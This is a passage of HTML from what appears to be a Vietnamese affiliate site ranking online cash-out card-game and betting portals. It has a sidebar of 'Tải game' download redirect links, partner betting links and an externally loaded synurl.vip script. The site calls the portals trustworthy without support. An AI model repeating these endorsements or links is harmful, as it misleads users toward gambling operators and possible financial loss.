                                          <h3><a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú</a></h3>
                                          <div class="box__des">
                                            <p>Sum99 là một cổng game uy tín, mang đến một thế giới giải trí phong phú, với nhiều lựa chọn từ game bài truyền thống đến các trò chơi hiện đại hấp dẫn, đáp ứng nhu cầu giải trí của hàng triệu người chơi mỗi ngày. Cùng Gamebai.in tìm hiểu cổng game này qua bài viết [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/koivip-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">
                                            <img width="1166" height="749" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg" class="attachment-full size-full wp-post-image" alt="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg 1166w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-768x493.jpg 768w" sizes="auto, (max-width: 1166px) 100vw, 1166px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">Baowin &#8211; Cổng game quốc tế với giao diện thân thiện</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Baowin với tên tuổi ngày càng được khẳng định, đã và đang là một trong những lựa chọn game bài đổi thưởng hàng đầu cho người chơi yêu thích sự mới mẻ và chuyên nghiệp. Cổng game này không chỉ nổi bật với giao diện thân thiện mà còn cung cấp nhiều dịch [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/koivip-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	            </div>
				
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text"><span class="widget-title "><span>TOP GAME BÀI ĐỔI THƯỞNG</span></span><div class="is-divider small"></div>			<div class="textwidget"><div id="custom-widget">
<div class="content custom-widget">
    <div class="table-content">
        <table class="table">
            <thead>
                <tr class="tr-thead text-uppercase">
                    <th style="text-align: center;" scope="col" width="50%"></th>
                    <th style="text-align: center;" scope="col" width="50%"></th>
                </tr>
            </thead>
            <tbody>

                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#0</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/04/go88-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/go88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#1</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nha-cai-fabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#2</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="200" height="200" src="https://gamebai.tv/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#4</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-Big88-256.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbig88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#5</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="192" height="192" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="game bài fa88" srcset="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png 192w, https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88-150x150.png 150w" sizes="auto, (max-width: 192px) 100vw, 192px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-fa88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/one88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#7</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksinbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="512" height="512" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkhit/" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/hit-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2025/06/Logo_TOT_Vuong300_1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linktot88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#9</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg 256w, https://gamebai.tv/wp-content/uploads/2021/08/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-b52club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/NBET-300x300-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linknbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nbet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="225" height="225" src="https://gamebai.tv/wp-content/uploads/2025/09/bec88-logo.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbec88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#11</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png 500w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-300x300.png 300w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-150x150.png 150w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-420x420.png 420w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/iwin-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#12</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://linktai.top/linkdabet_paul-gamebai88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/dabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#13</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/08/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/link789club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-789club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#14</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="150" height="150" src="https://gamebai.tv/wp-content/uploads/2024/09/LOGO_FC88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfcb8" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/fcb88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#16</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="168" height="168" src="https://gamebai.tv/wp-content/uploads/2025/01/kong88-logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkkong88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#17</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="900" height="900" src="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-700x700.png 700w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkva88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                    
                </tbody>
        </table>
    </div>
</div>
</div>
    
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main><!-- #main -->

<!-- <div class="box__before">
	<div class="row ">
				</div>

</div> -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9508" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png" alt="" width="300" height="90" srcset="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png 300w, https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png 334w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong><a href="https://gamebai.tv/" target="_blank" rel="noopener">Gamebai</a></strong> &#8211; Trang review, đánh giá tất cả các cổng game bài đổi thưởng online, game nổ hũ quay slot đổi thưởng uy tín số 1 nhiều người chơi nhất. List cổng game đổi thưởng uy tín 2025</p>
<p>Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4225232f2720232b212e37207072707702252f232b2e6c212d2f">[email&#160;protected]</a></p>
<p>Địa chỉ: 772 Đ. Kim Giang, Thanh Liệt, Thanh Trì, Hà Nội, Việt Nam</p>
<p>SĐT: 01122334455</p>
<p>Website: https://gamebai.tv/</p>
<p>Hastag: #gamebai; #gamebaidoithuong; #gamedoithuong; #gamebaiclub #topgamebaidoithuong #topgamedoithuong #top10gamebaidoithuong #topgamebai</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="pages-2" class="col pb-0 widget widget_pages"><span class="widget-title">Danh mục</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-1491"><a href="https://gamebai.tv/">Trang chủ</a></li>
<li class="page_item page-item-12686"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="page_item page-item-12688"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li class="page_item page-item-12690"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li class="page_item page-item-12692"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li class="page_item page-item-12694"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
			</ul>

			</div><div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><a href="https://topgamebai.co/" target="_blank" rel="noopener nofollow">Topgamebai</a></strong> &#8211; Top game bài uy tín nhất VN</p>
<p><strong><a href="https://topgamebaidoithuong.dev/" target="_blank" rel="noopener nofollow">Game bài đổi thưởng</a></strong> uy tín &#8211; Topdoithuong</p>
<p><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">tophacaiuytin.dev</a> &#8211; </strong>Top nhà cái tặng tiền trải nghiệm mới nhất</p>
<p><a href="https://gamedoithuong.nl/" target="_blank" rel="noopener nofollow"><strong>Gamedoithuong</strong></a> online 2025</p>
<p><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game <strong>nohu club</strong> số 1</p>
<p>Top <a href="https://topnhacai.cfd/" target="_blank" rel="noopener nofollow">nhà cái uy tín</a> <strong>TNC365</strong></p>
<p><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</p>
<p><a href="https://keohay.com/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Nhận định kèo nhà cái hôm nay</p>
<p><a href="https://nhacaiuytin.makeup/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin</strong></a> &#8211; nhà cái uy tín 88 mới nhất</p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu" class="links footer-nav uppercase"><li id="menu-item-12701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12701"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-12699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12699"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li id="menu-item-12700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12700"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li id="menu-item-12697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12697"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->



</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636"><a href="#">GAME BÀI ĐỔI THƯỞNG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
